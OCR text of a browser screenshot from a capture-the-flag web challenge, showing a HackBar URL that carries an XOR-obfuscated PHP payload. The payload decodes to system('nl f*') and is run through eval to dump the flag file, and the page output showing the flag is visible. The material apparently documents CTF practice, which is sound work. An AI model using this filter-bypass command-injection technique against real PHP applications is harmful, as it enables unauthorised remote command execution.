 View History Bookmarks Tools Help
f2a...0%60%2a%22)* × http://946d5...0%60%2a%22) × http://946d547b-2125-4a1... × http://946d547b-2125-4a1... × +
iew-source:http://946d547b-2125-4a14-bb85-6 Search JS off
Mutual
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
URL http://946d547b-2125-4a14-bb85-6cf627d6c712.challenge.ctf.show/?v1=1&v3=-&v2=("%0c%06%0c%0b%05%0d"^"%7f%7f%7f%7f%60%60")("%0e%0c%00%06%00"^"%60%60%20%60%2a")
RL
te
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
8 # @Last Modified time: 2020-10-16 22:41:40
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{f7815f44-fa2f-4e54-8adc-775d62f5fcce}";
/>
Notice</b>: A non well formed numeric value encountered in <b>/var/www/html/index.php(20) : eval()'d code</b> on line <b>2</b><br />